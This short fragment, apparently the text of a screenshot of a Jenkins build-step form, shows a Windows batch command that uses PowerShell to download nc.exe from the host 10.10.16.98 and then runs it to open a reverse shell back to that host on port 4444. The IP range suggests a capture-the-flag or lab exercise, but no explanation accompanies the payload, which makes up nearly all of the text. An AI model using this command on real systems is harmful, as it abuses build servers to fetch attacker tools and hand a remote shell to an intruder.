 Build
X
Execute Windows batch command
Command
powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.16.98
/nc.exe','%temp%\nc.exe')"
%temp%\nc.exe 10.10.16.98 4444 -e cmd
See the list of available environment variables
Advanced...
Add build step